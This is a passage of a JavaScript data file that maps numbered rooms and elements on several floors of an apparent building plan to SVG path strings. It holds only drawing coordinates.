16.15143,0 0,-14.492008 -21.5724,0 0,-4.369588 0,-7.356509 0,-6.534124 1.43838,0 0,-4.155183 13.82822,0 0,-3.802711 10.39925,0 16.45608,0 0,21.847878 z m 23.59158,20.182478 -9.18189,0 0,-4.155203 9.18189,0 z m -10.17753,-13.932475 0,-8.255254 7.13549,0 0,8.255922 -7.13549,0 z m 11.78184,-15.18364 -16.59414,0 0,-6.056868 16.59414,0 z",
    "K2" : "m 215.9371,111.984 3.73571,0 0,11.95619 -3.73571,0 z",
    "K1" : "m 216.17317,125.36174 3.49964,0 0,10.5809 -3.49964,0 z",
    "K5" : "m 204.59657,88.753767 4.93647,0 0,12.089613 -4.93647,0 z",
    "K7" : "m 204.59657,65.267246 4.73396,0.0428 0,11.227558 -4.73396,-0.0428 z",
    "K8" : "m 204.52986,53.274902 4.73634,0 0,11.022267 -4.73634,0 z",
    "dop-7" : "m 156.76619,60.838627 5.13659,0 0,6.270648 -5.13659,0 z",
    "K15" : "m 120.20966,63.5737 9.71887,0 0,24.989846 -9.71887,0 z",
    "K13" : "m 137.15375,54.834812 7.16347,0 0,7.030055 -7.16347,0 z",
    "K14" : "m 136.35324,88.871916 11.47395,0 0,10.283304 -11.47395,0 z",
    "K20" : "m 86.37043,26.911568 3.806318,0 0,9.087579 -3.806318,0 z",
    "K19" : "m 86.409363,36.480225 3.76368,0 0,9.187568 -3.76368,0 z",
    "K16" : "m 113.63921,57.57143 4.87304,0 0,4.873037 -4.87304,0 z",
    "K12" : "m 155.54732,96.750641 7.79686,0 0,7.017169 -7.79686,0 z",
    "K6" : "m 204.4726,77.831217 4.89336,0 0,9.51051 -4.89336,0 z",
    "K3" : "m 237.52054,91.142143 9.75844,0 0,8.392263 -9.75844,0 z"
};

elemis[3] =  {
    "201" : "m 75.45,110.85 0,45.27 c 1.14,0.05 2.29,0.08 3.45,0.08 l 14.6,0 0.83,0 2.04,0 0,-45.35 -20.91,0 z",
    "202" : "m 52.04,110.85 0,1.86 0,23.95 0,0.03 -0,0 -2.17,13.83 c 6.48,2.65 13.4,4.44 20.63,5.22 0.28,0.03 0.55,0.06 0.83,0.09 1.09,0.11 2.19,0.19 3.29,0.25 l 0,-45.22 -22.58,0 z",
    "203" : "m 6.22,104.34 36.3,0 0,-12.99 -39.53,0 c 0.7,4.47 1.79,8.81 3.23,12.99 z",
    "203-1" : "m 9.57,112.54 c 0.13,0.26 0.26,0.52 0.39,0.78 4.04,8.2 9.51,15.56 16.07,21.79 l 16.49,-24.25 0,-5.68 -36.02,0 c 0.9,2.52 1.92,4.98 3.06,7.37 z",
    "203-2" : "m 33.8,141.58 c 3.57,2.59 7.36,4.88 11.35,6.83 0.74,0.36 1.48,0.71 2.24,1.05 0.56,0.25 1.12,0.48 1.68,0.72 l 2.13,-13.58 0,-23.88 0,-1.86 -7.68,0 -16.88,24.83 c 1.87,1.74 3.83,3.39 5.86,4.93 l 1.3,0.96 z",
    "204" : "m 42.52,67.3 -39.52,0 C 2.38,71.23 2.05,75.26 2.05,79.36 l 0,0 c 0,3.79 0.28,7.52 0.81,11.16 l 39.66,0 0,-23.22 z",
    "205-1" : "m 41.86,49.08 0,17.28 -38.2,0 C 5.47,44.9 14.07,36.72 21.28,25.83 l 0,23.24 z",
    "205-2" : "m 43.46,35.09 6.14,0 0,-13.66 L 47.69,9.13 C 47.29,9.31 46.9,9.48 46.51,9.67 46.23,9.8 44.44,10.28 44.16,10.41 35.05,15.25 30.11,17.81 22.12,24.86 22.02,37.26 21.98,42.9 21.98,48.03 l 20.67,0.36 c -0,-1.84 0.02,-3.76 -0,-4.68 l 0.81,-0.89 0,-6.89 z",
    "208" : "m 60.24,18.74 0,-0.83 0,-13.1 c -1.17,0.29 -2.32,0.6 -3.47,0.94 -0.27,0.08 -0.53,0.16 -0.8,0.24 -2.56,0.8 -5.06,1.74 -7.5,2.79 l 1.95,12.44 0,0 0,0.03 0,13.6 7.27,0 0,0.83 0,9.21 15.59,0 0,-26.15 -13.05,0 z",
    "209" : "m 74.12,6.81 20.36,0 0,38.08 -20.36,0 z",
    "221" : "m 100.86,26.11 14.3,0 0,18.78 -14.3,0 z",
    "222" : "m 103.48,6.94 0,0.02 -0.83,0 0,-0.02 -1.14,0 0,3.93 1.97,0 0,0.01 12.43,0 0,34.01 20.64,0 0,-42.38 -33.06,0 0,3.6 z",
    "223" : "m 137.38,2.51 23.36,0 0,42.38 -23.36,0 z",
    "224" : "m 194.63,10.88 0,-8.37 -33.06,0 0,42.38 20.64,0 0,-34.01 z",
    "225" : "m 183.04,26.11 16.53,0 0,18.78 -16.53,0 z",
    "229" : "m 205.03,10.88 0,18.58 0,15.43 22.52,0 0,-15.43 0,-26.5 c -2.74,-0.3 -5.52,-0.45 -8.34,-0.45 l -2.5,0 -0.83,0 -10.85,0 -0.83,0 -8.77,0 0,8.37 9.6,0 z",
    "230" : "M 239.84,5.32 C 236.13,4.28 232.3,3.53 228.39,3.06 l 0,41.83 9.17,0 0,6.69 12.65,0 0,-28.57 0,-0.03 0,0 2.04,-13.02 C 248.54,8.2 244.68,6.72 240.67,5.55 240.4,5.47 240.12,5.39 239.84,5.32 Z",
    "231" : "m 294.14,62.23 c -0.06,-0.28 -0.13,-0.56 -0.2,-0.83 -1.52,-6.36 -3.84,-12.42 -6.84,-18.06 -0.15,-0.28 -0.29,-0.56 -0.45,-0.83 C 279.05,28.62 267.28,17.34 253.03,10.34 l -2,12.74 0,29.34 -0.83,0 -12.65,0 0,12.64 57.17,0 c -0.18,-0.95 -0.37,-1.89 -0.58,-2.83 z",
    "232" : "m 271.99,65.89 -4.38,0 -30.06,0 0,23.38 36,0 0,-0.01 21.86,0 c 0.11,-0.86 0.21,-1.72 0.3,-2.59 l 0,-14.63 c -0.1,-1.01 -0.21,-2.01 -0.35,-3.01 -0.01,-0.09 -0.03,-0.18 -0.04,-0.27 -0.14,-0.96 -0.28,-1.92 -0.45,-2.88 l -22.88,0 z",
    "233" : "m 236.95,101.91 26.07,0 21.23,16.46 c 4.74,-7.13 8.16,-15.23 9.14,-18.84 0.07,-0.27 0.15,-0.54 0.22,-0.82 0.73,-2.81 1.29,-5.68 1.7,-8.61 l -57.75,0 z",
    "233-1" : "m 251.18,110.55 0.12,25.22 2.84,12.04 c 0.4,-0.21 0.8,-0.41 1.2,-0.62 11.56,-7.86 20.66,-16.04 28.14,-28.17 l -20.93,-16.49 -24.8,0.09 0.12,7.81 z",
    "234" : "m 250.47,135.87 0,-0.01 0,-24.95 0,-0.06 -21.01,0 0,25.02 -0,3.68 12.04,0 0,0.83 0,12.51 c 0.31,-0.1 0.63,-0.18 0.94,-0.28 0.26,-0.08 0.53,-0.17 0.79,-0.26 2.93,-0.96 5.78,-2.1 8.54,-3.39 0.54,-0.25 1.08,-0.51 1.61,-0.78 l -2.91,-12.33 -8.9e-4,0 z",
    "235" : "m 207.33,134.99 0,15.48 21.29,0 0,-39.55 -22.83,-0.06 0,24.13 z",
    "247" : "m 161.57,110.85 0,45.35 35.35,0 0,-5.73 3.02,0 0,-5.58 -3.02,0 -14.3,0 0,-34.01 z",
    "247-1" : "m 183.31,110.85 17.9,0 0,18.47 -17.9,0 z",
    "248" : "m 137.38,110.85 23.36,0 0,45.35 -23.36,0 z",
    "249" : "m 106.13,144.89 0,11.31 30.42,0 0,-45.35 -19.69,0 c 0.02,11.28 -0.06,8.11 0,18.47 l 0,15.56 z",
    "250" : "m 115.84,129.53 -0.07,-17.97 -13.04,-0.14 -0.07,17.97 z",
    "271" : "m 102.11,130.16 13.91,0 0,4.83 -13.91,0 z",
    "272" : "m 97.2,135.82 18.82,0 0,8.24 -18.82,0 z",
    "273" : "m 103.26,156.2 0.83,0 1.2,0 0,-11.31 -8.1,0 0,11.31 z",
    "274" : "m 183.31,130.16 17.9,0 0,4.83 -17.9,0 z",
    "275" : "m 183.31,135.82 23.19,0 0,8.24 -23.19,0 z",
    "276" : "m 183.04,20.04 16.53,0 0,5.24 -16.53,0 z",
    "277" : "m 183.04,11.72 21.16,0 0,7.49 -21.16,0 z",
    "278" : "m 61.14,18.07 11.83,-0.05 0.05,-11.87 11.69,0.01 10.94,0.1 0.1,4.35 5,-0.06 0,-4.01 1.84,-0.06 0,-3.56 L 84.26,2.67 74.55,2.5 C 69.5,2.76 64.77,3.38 61.07,4.9 Z",
    "279" : "m 206.3,151.16 -0.05,-5.95 -5.26,0.08 -0.07,6.09 -2.82,-0.01 0.04,4.39 19.82,0.08 2.82,0 c 7.35,-0.41 14.9,-1.12 19.92,-2.99 l -0.08,-12.44 -11.02,-0.12 -0.07,10.75 z",
    "280" : "m 95.31,11.72 19.85,0 0,7.57 -19.85,0 z",
    "281" : "m 100.86,20.12 14.3,0 0,5.16 -14.3,0 z",
    "282" : "m 44.29,35.68 5.31,0 0,6.83 -5.31,0 z",
    "283" : "m 50.43,35.68 6.44,0 0,8.28 -6.44,0 z",
    "284" : "m 164.23,55.92 13.87,0 0,4.17 -13.87,0 z",
    "285" : "m 213.66,58.98 16.64,0 0,6.07 -16.64,0 z",
    "286" : "m 219.48,90.09 9.21,0 0,4.17 -9.21,0 z",
    "290" : "m 230.3,44.89 -25.27,0 0,-25.69 -5.46,0 0,25.69 -98.71,0 0,-25.6 -6.38,0 0,25.6 -36.78,0 0,-0.92 -7.27,0 0,-1.46 -1.66,0 -6.24,0 0,68.34 6.24,0 0,0 47.6,0 0,24.96 5.74,0 0,-24.96 99.11,0 0,24.92 4.58,0 0,-24.92 31.76,0 0,-6.51 0,-59.45 -7.25,0 z m 0,45.2 -1.61,0 0,4.17 -15.24,0 0,6.92 -7.65,0 0,3.16 -38.7,0 0,-8.4 -10.86,0 0,8.4 -107.47,0 0,-51.54 20.8,0 0,7.6 8.99,0 0,-4.91 18.14,0 0,-2.69 18.46,0 0,8.4 10.86,0 0,-8.4 34.72,0 0,3.12 20.93,0 0,-3.12 23.27,0 0,2.5 3.38,0 0,7.1 5.34,0 0,-3.42 16.64,0 0,31.11 z",
    "K21" : "m 213.97653,94.872383 6.08,0 0,6.864507 -6.08,0 z",
    "K22" : "m 70.01799,52.704689 6.668379,0 0,7.256766 -6.668379,0 z",
};

elemis[4] =   {
    "304" : "m 66.65,124.24 23.28,0 0,42.48 -23.28,0 z",
    "305" : "m 40.55,124.24 0,2.08 0,26.69 0,0 0,0 -0.74,4.6 c 1.33,0.74 2.74,1.56 4.15,2.22 0.74,0.37 1.48,0.74 2.3,1.04 6.08,2.74 12.6,4.74 19.42,5.78 l 0,-42.48 -25.13,0 z",
    "306-1" : "m 12.46,102.52 17.49,0 0,14.46 -17.49,0 z",
    "306-2" : "m 29.95,123.43 0,-5.49 -17.49,0 -6.97,0 c 0.74,1.85 1.48,3.71 2.37,5.56 0.15,0.3 0.3,0.52 0.37,0.82 2.22,4.52 4.97,8.82 8.01,12.82 l 13.71,-13.71 z",
    "306-3" : "m 36.92,124.24 -5.86,0 -0.59,0 -13.57,13.57 c 4.15,5.26 8.97,10.01 14.31,14.08 l 1.33,0.96 c 2.08,1.48 4.23,2.89 6.52,4.23 l 0.67,-4.23 0,-26.61 0,-2.08 -2.82,0 z",
    "308" : "m 12.46,75.76 17.49,0 0,25.87 -17.49,0 z",
    "309" : "m 12.46,74.8 17.49,0 0,-26.69 1.04,0 0,-7.64 0,-0.96 6.82,0 0,-14.97 0,-1.33 c -11.05,6.75 -20.31,16.09 -26.83,27.28 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.63 -3.85,7.41 -5.26,11.34 l 7.26,0 0,12.16 z",
    "310" : "m 38.77,24.46 0,0 0,15.2 8.08,0 0,0.96 0,9.12 0,1.04 17.35,0 0,-14.53 -10.9,0 -0.96,0 0,-0.96 0,-12.53 0,-0.96 5.93,0 0,-7.34 c -0.89,0.22 -1.7,0.44 -2.59,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -3.34,1.04 -6.52,2.3 -9.56,3.71 -0.3,0.15 -0.59,0.3 -0.82,0.37 -2,0.96 -3.85,2 -5.78,3.11 l 0.07,1.85 0,0 z",
    "314" : "m 65.16,30.02 22.68,0 0,20.83 -22.68,0 z",
    "329" : "m 94.97,29.87 15.94,0 0,20.9 -15.94,0 z",
    "330" : "m 97.86,3.56 0,4.08 0,0.89 0,0 0,5.19 0,-0.07 13.86,0 0,37.14 22.98,0 0,-47.22 z",
    "331" : "m 135.59,3.56 26.02,0 0,47.22 -26.02,0 z",
    "332" : "m 185.48,50.78 0,-37.88 13.86,0 0,-9.34 -36.84,0 0,47.22 z",
    "333" : "m 186.44,29.87 18.38,0 0,20.9 -18.38,0 z",
    "338" : "m 210.9,13.86 25.06,0 0,36.92 -25.06,0 z",
    "339" : "m 239.07,50.78 8.08,0 14.08,0 0,-24.39 0,0 0,0 0.44,-2.67 c -6,-3.71 -12.53,-6.67 -19.5,-8.67 -0.3,-0.07 -0.59,-0.15 -0.82,-0.22 -1.48,-0.37 -2.89,-0.74 -4.45,-1.04 l 0,37.14 2.15,0 z",
    "340" : "M 288.81,52.48 C 282.51,40.99 273.47,31.36 262.5,24.31 l -0.37,2.22 0,25.2 -0.96,0 -14.08,0 0,21.5 37.81,0 0,-10.6 8.45,0 c -1.19,-3.19 -2.59,-6.3 -4.23,-9.34 0,-0.3 -0.15,-0.59 -0.3,-0.82 z",
    "341" : "m 284.96,74.13 -4.37,0 -33.43,0 0,13.71 37.81,0 z",
    "342" : "m 247.15,88.73 37.81,0 0,11.42 -37.81,0 z",
    "343" : "m 247.15,101.11 37.81,0 0,12.01 -37.81,0 z",
    "344" : "m 284.96,114.09 -37.81,0 0,2.97 0,6.3 15.27,0 0,0.96 0,0.07 0,1.56 0,26.09 0.67,2.97 c 13.79,-9.04 24.46,-22.31 30.32,-37.95 l -8.45,0 0,-2.97 z",
    "344-1" : "m 261.53,152.11 0,0 0,-27.8 0,-0.07 -14.38,0 -9.04,0 0,16.98 8.23,0 0,0.96 0,13.2 0,0.96 -5.93,0 0.07,8.9 c 1.19,-0.3 2.3,-0.67 3.48,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.96 5.86,-2.15 8.67,-3.41 1.26,-0.59 2.45,-1.19 3.63,-1.78 1.78,-0.96 3.56,-2 5.26,-3.11 l -0.82,-3.48 0,0 z",
    "345" : "m 237.22,144.78 0,-20.46 -25.43,-0.07 0,20.53 1.7,0 z",
    "347" : "m 186.74,124.24 19.94,0 0,20.61 -19.94,0 z",
    "361" : "m 162.5,174.72 39.36,0 0,-6.38 0,-6.23 -15.86,0 0,-37.88 -23.5,0 z",
    "362" : "m 135.59,124.24 26.02,0 0,50.48 -26.02,0 z",
    "363" : "m 100.82,174.72 33.88,0 0,-50.48 -21.94,0 0,20.53 0,17.35 -11.93,0 z",
    "364" : "m 96.3,124.24 15.49,0 0,20.61 -15.49,0 z",
    "370" : "m 94.97,23.2 15.94,0 0,5.78 -15.94,0 z",
    "371" : "m 88.74,14.46 22.09,0 0,7.78 -22.09,0 z",
    "372" : "m 88.74,3.63 8.15,0 0,10.01 -8.15,0 z",
    "373" : "m 186.44,23.13 18.38,0 0,5.86 -18.38,0 z",
    "374" : "m 186.44,13.86 23.57,0 0,8.38 -23.57,0 z",
    "375" : "m 200.23,3.56 9.04,0 0,9.34 -9.04,0 z",
    "376" : "m 186.74,145.74 19.94,0 0,5.41 -19.94,0 z",
    "377" : "m 186.74,152.04 24.09,0 0,9.19 -24.09,0 z",
    "378" : "m 202.82,162.05 8.01,0 0,12.68 -8.01,0 z",
    "379" : "m 238.11,142.11 0,3.63 -0.89,0 -25.43,0 0,19.35 27.72,0 0,-9.79 5.93,0 0,-13.2 z",
    "380" : "m 59.31,22.76 -5.93,0 0,12.53 10.82,0 0,-6.38 23.65,0 0,-14.46 -28.54,0 z",
    "381" : "m 96.3,145.74 15.49,0 0,5.41 -15.49,0 z",
    "382" : "m 90.89,152.04 20.98,0 0,9.19 -20.98,0 z",
    "383" : "m 90.89,162.12 0,12.6 6.75,0 0.89,0 1.33,0 0,-12.6 z",
    "384" : "m 31.95,48.11 4.97,0 0.96,0 0,-7.56 -5.93,0 z",
    "385" : "m 38.77,48.11 0,1.63 7.19,0 0,-9.19 -7.19,0 z",
    "386" : "m 165.46,63.08 15.42,0 0,4.67 -15.42,0 z",
    "387" : "m 220.54,66.49 18.53,0 0,6.75 -18.53,0 z",
    "388" : "m 226.99,101.11 10.23,0 0,4.67 -10.23,0 z",
    "390" : "m 246.04,51.89 -36.25,0 0,-28.61 -3.85,0 0,28.61 -112.08,0 0,-28.54 -4.89,0 0,28.54 -43.22,0 0,-1.04 -8.08,0 0,-1.63 -6.6,0 0,73.91 59.97,0 0,27.8 4.15,0 0,-27.8 112.6,0 0,27.72 2.89,0 0,-27.72 35.36,0 0,-71.24 z m -5.86,50.33 -1.78,0 0,4.67 -16.98,0 0,7.71 -8.52,0 0,3.56 -27.28,0 0,-9.34 -15.57,0 0,9.34 -134.25,0 0,-59.6 36.77,0 0,8.45 4.97,0 0,-5.49 11.64,0 0,-2.97 73.54,0 0,3.48 21.05,0 0,-3.48 28.17,0 0,2.82 3.78,0 0,7.93 3.71,0 0,-3.78 20.76,0 0,36.69 z",
};
elemis[5] = {
    "403" : "m 65.29,114.81 23.35,0 0,40.98 -23.35,0 z",
    "404" : "m 64.33,114.81 -25.21,0 0,2.08 0,26.77 0,0 0,0 -0.74,4.61 c 1.34,0.74 2.75,1.56 4.16,2.23 0.74,0.37 1.49,0.74 2.31,1.04 3.79,1.71 7.81,3.12 11.9,4.24 l 7.59,0 0,-40.98 z",
    "405" : "m 35.47,114.81 -5.88,0 -0.59,0 -16.59,9.59 c 4.76,6.92 10.64,13.09 17.33,18.15 l 1.34,0.97 c 2.08,1.49 4.24,2.9 6.54,4.24 l 0.67,-4.24 0,-26.7 0,-2.08 -2.83,0 z",
    "406" : "m 28.48,108.49 0,-0.97 0,-14.5 -17.55,0 0,14.5 0,0.97 -6.99,0 c 0.74,1.86 1.49,3.72 2.38,5.58 0.15,0.3 0.3,0.52 0.37,0.82 1.49,2.97 3.12,5.88 4.98,8.7 l 16.73,-9.67 0,-5.43 z",
    "407" : "m 10.93,66.17 17.55,0 0,25.96 -17.55,0 z",
    "408" : "m 10.93,53.97 17.55,0 0,11.23 -17.55,0 z",
    "410" : "m 13.75,34.19 c -1.56,2.08 -2.97,4.31 -4.31,6.54 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.64 -3.87,7.44 -5.28,11.38 l 7.29,0 0,0.07 17.55,0 0,-14.58 1.04,0 0,-4.31 -15.77,0 z",
    "413" : "m 51.98,26.53 -0.97,0 0,-0.97 0,-12.57 0,-0.97 5.95,0 0,-7.36 c -0.89,0.22 -1.71,0.45 -2.6,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -3.35,1.04 -6.54,2.31 -9.59,3.72 -0.3,0.15 -0.59,0.3 -0.82,0.37 -2.01,0.97 -3.87,2.01 -5.8,3.12 l -0.89,0.52 C 27.96,18.5 20.59,25.19 14.64,33 l 14.95,0 0,-2.23 0,-0.97 6.84,0 0.97,0 8.11,0 0,0.97 0,9.3 0,1.04 17.33,0 0,-14.58 -10.86,0 z",
    "414" : "m 63.81,20.28 22.76,0 0,20.9 -22.76,0 z",
    "417" : "m 57.93,12.99 -5.95,0 0,12.57 10.86,0 0,-6.4 23.73,0 0,-14.5 -28.63,0 z",
    "428" : "m 93.7,20.13 15.99,0 0,20.97 -15.99,0 z",
    "429" : "m 110.51,4.66 23.06,0 0,36.44 -23.06,0 z",
    "430" : "m 134.46,4.66 26.11,0 0,36.44 -26.11,0 z",
    "431" : "m 161.46,4.66 23.06,0 0,36.44 -23.06,0 z",
    "432" : "m 185.48,20.13 18.44,0 0,20.97 -18.44,0 z",
    "436" : "m 210.02,4.66 25.14,0 0,36.44 -25.14,0 z",
    "437" : "m 241.41,5.18 c -0.3,-0.07 -0.59,-0.15 -0.82,-0.22 -0.37,-0.07 -0.74,-0.22 -1.12,-0.3 l -3.35,0 0,36.44 2.16,0 8.11,0 14.13,0 0,-24.47 0,0 0,0 0.45,-2.68 C 254.95,10.17 248.4,7.19 241.41,5.18 Z",
    "438-1" : "m 284.32,53.01 8.48,0 c -1.19,-3.2 -2.6,-6.32 -4.24,-9.37 -0.15,-0.3 -0.3,-0.59 -0.45,-0.82 -6.32,-11.53 -15.4,-21.2 -26.4,-28.26 l -0.37,2.23 0,25.29 -0.97,0 -14.13,0 0,10.93 38.08,0 z",
    "438-2" : "m 246.39,53.9 37.93,0 0,9.74 -37.93,0 z",
    "439" : "m 246.39,64.53 0,13.76 0,0.89 0,11.53 37.93,0 0,-11.53 0,-0.89 0,-13.76 -4.39,0 z",
    "440" : "m 246.39,91.61 37.93,0 0,12.05 -37.93,0 z",
    "441" : "m 284.32,107.52 0,-2.97 -37.93,0 0,2.97 0,6.32 0,0.97 -9.07,0 0,17.03 8.26,0 0,0.97 0,13.24 0,0.97 -5.95,0 0.07,8.92 c 1.19,-0.3 2.31,-0.67 3.5,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.97 5.88,-2.16 8.7,-3.42 1.26,-0.59 2.45,-1.19 3.64,-1.78 1.78,-0.97 3.57,-2.01 5.28,-3.12 l 0.82,-0.52 c 13.83,-9.07 24.54,-22.39 30.42,-38.08 l -8.55,0 z",
    "442" : "m 210.92,114.81 0,20.6 1.71,0 23.8,0 0,-20.53 z",
    "456" : "m 185.78,114.81 20.01,0 0,20.68 -20.01,0 z",
    "457" : "m 161.46,155.79 23.58,0 0,-40.98 -23.58,0 z",
    "458" : "m 134.46,114.81 26.11,0 0,40.98 -26.11,0 z",
    "459" : "m 133.57,114.81 -22.01,0 0,20.6 0,20.38 22.01,0 z",
    "460" : "m 95.04,114.81 15.54,0 0,20.68 -15.54,0 z",
    "470" : "m 237.32,136.38 -0.89,0 -25.51,0 0,19.41 27.82,0 0,-9.82 5.95,0 0,-13.24 -7.36,0 z",
    "472" : "m 87.46,4.66 22.16,0 0,7.81 -22.16,0 z",
    "473" : "m 93.7,13.44 15.99,0 0,5.8 -15.99,0 z",
    "474" : "m 185.48,4.66 23.65,0 0,7.73 -23.65,0 z",
    "475" : "m 185.48,13.36 18.44,0 0,5.88 -18.44,0 z",
    "476" : "m 185.78,136.38 20.01,0 0,5.43 -20.01,0 z",
    "477" : "m 185.78,142.7 24.17,0 0,13.09 -24.17,0 z",
    "478" : "m 95.04,136.38 15.54,0 0,5.43 -15.54,0 z",
    "479" : "m 89.61,142.7 21.05,0 0,13.09 -21.05,0 z",
    "480" : "m 36.44,38.43 0,-7.59 -5.95,0 0,7.59 4.98,0 z",
    "481" : "m 44.54,40.06 0,-9.22 -7.21,0 0,7.59 0,1.64 z",
    "482" : "m 164.43,53.45 15.47,0 0,4.69 -15.47,0 z",
    "483" : "m 219.69,56.87 18.59,0 0,6.77 -18.59,0 z",
    "484" : "m 226.16,91.61 10.26,0 0,4.69 -10.26,0 z",
    "490" : "m 245.28,42.22 -36.37,0 0,-28.71 -3.87,0 0,28.71 -112.45,0 0,-28.63 -4.91,0 0,28.63 -43.36,0 0,-1.04 -8.11,0 0,-1.64 -6.62,0 0,74.15 60.17,0 0,27.89 4.16,0 0,-27.89 112.97,0 0,27.82 2.9,0 0,-27.82 35.48,0 0,-71.47 z m -5.88,50.5 -1.78,0 0,4.69 -17.03,0 0,7.73 -8.55,0 0,3.57 -74.45,0 0,-9.37 -8.78,0 0,9.37 -94.45,0 0,-59.8 36.89,0 16.66,0 73.78,0 0,3.5 21.12,0 0,-3.5 28.26,0 0,2.83 3.79,0 0,7.96 3.72,0 0,-3.79 20.82,0 0,36.81 z",

};
elemis[6] = {
    "270" : "m 284.57,106.76 0,-2.97 0,-0.96 0,-12.01 -37.81,0 0,12.01 0,0.96 0,2.97 0,6.3 0,0.96 -9.04,0 0,16.98 8.23,0 0,0.96 0,13.2 0,0.96 -5.93,0 0.07,8.9 c 1.19,-0.3 2.3,-0.67 3.48,-1.04 0.3,-0.07 0.52,-0.15 0.82,-0.3 2.97,-0.96 5.86,-2.15 8.67,-3.41 1.26,-0.59 2.45,-1.19 3.63,-1.78 1.78,-0.96 3.56,-2 5.26,-3.11 l 0.82,-0.52 c 13.79,-9.04 24.47,-22.32 30.32,-37.96 l -8.53,0 0,-0.15 z",
    "502" : "m 66.23,114.02 23.28,0 0,40.85 -23.28,0 z",
    "503" : "m 65.27,114.02 -25.13,0 0,2.08 0,26.69 0,0 0,0 -0.74,4.6 c 1.33,0.74 2.74,1.56 4.15,2.22 0.74,0.37 1.48,0.74 2.3,1.04 3.78,1.71 7.78,3.11 11.86,4.23 l 7.56,0 0,-40.85 z",
    "504" : "m 29.54,107.72 0,-0.96 0,-14.46 -17.5,0 0,14.46 0,0.96 -6.97,0 c 0.74,1.85 1.48,3.71 2.37,5.56 0.15,0.3 0.3,0.52 0.37,0.82 1.48,2.97 3.11,5.86 4.97,8.67 l 16.68,-9.64 0,-5.41 0.07,0 z",
    "505" : "m 12.04,65.53 17.5,0 0,25.87 -17.5,0 z",
    "506" : "m 12.04,53.38 17.5,0 0,11.19 -17.5,0 z",
    "509" : "m 44.96,8.89 c -0.3,0.15 -0.59,0.3 -0.82,0.37 -2,0.96 -3.86,2 -5.78,3.11 l -0.89,0.52 c -8.45,5.12 -15.79,11.79 -21.72,19.57 l -0.82,1.11 c -1.56,2.08 -2.97,4.3 -4.3,6.52 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.63 -3.86,7.41 -5.26,11.34 l 7.27,0 0,0.07 17.5,0 0,-14.53 1.04,0 0,-4.3 0,-1.11 0,-2.22 0,-0.96 6.82,0 0.96,0 7.19,0 0,-20.68 c -0.3,0.22 -0.44,0.3 -0.67,0.37 z",
    "510" : "m 52.96,26.02 -0.96,0 0,-0.96 0,-12.53 0,-0.96 5.93,0 0,-7.34 c -0.89,0.22 -1.71,0.44 -2.59,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -2.74,0.89 -5.49,1.93 -8.08,3.04 l 0,21.13 0,0.96 0,9.19 0,1.04 17.35,0 0,-14.53 -10.82,0 z",
    "521" : "m 64.75,19.79 22.69,0 0,20.83 -22.69,0 z",
    "524" : "m 94.55,19.64 15.94,0 0,20.91 -15.94,0 z",
    "525" : "m 111.31,4.22 22.98,0 0,36.33 -22.98,0 z",
    "526" : "m 135.18,4.22 26.02,0 0,36.33 -26.02,0 z",
    "527" : "m 162.09,4.22 22.98,0 0,36.33 -22.98,0 z",
    "530" : "m 186.04,19.64 18.39,0 0,20.91 -18.39,0 z",
    "531" : "m 210.51,4.22 25.06,0 0,36.33 -25.06,0 z",
    "532" : "M 241.79,4.74 C 241.5,4.67 241.2,4.59 240.98,4.52 240.61,4.44 240.24,4.3 239.87,4.22 l -3.34,0 0,36.33 2.15,0 8.08,0 14.09,0 0,-24.39 0,0 0,0 0.44,-2.67 C 255.29,9.71 248.76,6.74 241.79,4.74 Z",
    "533" : "M 288.43,42.25 C 282.12,30.76 273.08,21.13 262.11,14.08 l -0.37,2.22 0,25.21 -0.96,0 -14.09,0 0,21.5 37.81,0 0,-10.6 8.45,0 c -1.19,-3.19 -2.59,-6.3 -4.23,-9.34 0,-0.3 -0.15,-0.59 -0.3,-0.82 z",
    "534" : "m 246.76,78.51 0,11.49 37.81,0 0,-11.49 0,-0.89 0,-0.3 -37.81,0 0,0.3 z",
    "534-1" : "m 284.57,63.9 -4.37,0 -33.44,0 0,12.53 37.81,0 z",
    "546" : "m 236.83,114.09 -25.43,-0.07 0,20.54 1.71,0 23.72,0 z",
    "549" : "m 186.34,114.02 19.94,0 0,20.61 -19.94,0 z",
    "550" : "m 162.09,114.02 0,40.85 23.5,0 0,-40.85 z",
    "551" : "m 135.18,114.02 26.02,0 0,40.85 -26.02,0 z",
    "552" : "m 134.29,154.87 0,-40.85 -21.94,0 0,20.54 0,20.31 z",
    "553" : "m 95.89,114.02 15.49,0 0,20.61 -15.49,0 z",
    "558" : "m 36.5,114.02 -5.86,0 -0.59,0 -16.53,9.56 c 4.74,6.89 10.6,13.05 17.27,18.09 l 1.33,0.96 c 2.08,1.48 4.23,2.89 6.52,4.23 l 0.67,-4.23 0,-26.62 0,-2.08 -2.82,0.07 0,0 z",
    "570" : "m 90.48,141.82 20.98,0 0,13.05 -20.98,0 z",
    "571" : "m 95.89,135.52 15.49,0 0,5.41 -15.49,0 z",
    "572" : "m 88.33,4.22 22.09,0 0,7.78 -22.09,0 z",
    "573" : "m 94.55,12.97 15.94,0 0,5.78 -15.94,0 z",
    "574" : "m 186.34,141.82 24.09,0 0,13.05 -24.09,0 z",
    "575" : "m 186.34,135.52 19.94,0 0,5.41 -19.94,0 z",
    "576" : "m 186.04,4.22 23.58,0 0,7.71 -23.58,0 z",
    "577" : "m 186.04,12.9 18.39,0 0,5.86 -18.39,0 z",
    "578" : "m 237.72,131.89 0,3.63 -0.89,0 -25.43,0 0,19.35 27.73,0 0,-9.79 5.93,0 0,-13.2 z",
    "579" : "m 58.89,4.22 0,8.3 -5.93,0 0,12.53 10.82,0 0,-6.38 23.65,0 0,-14.46 z",
    "580" : "m 38.36,39.51 7.19,0 0,-9.19 -7.19,0 0,7.56 z",
    "581" : "m 36.5,37.88 0.96,0 0,-7.56 -5.93,0 0,7.56 z",
    "582" : "m 226.59,90.89 10.23,0 0,4.67 -10.23,0 z",
    "583" : "m 220.14,56.27 18.53,0 0,6.75 -18.53,0 z",
    "584" : "m 165.06,52.86 15.42,0 0,4.67 -15.42,0 z",
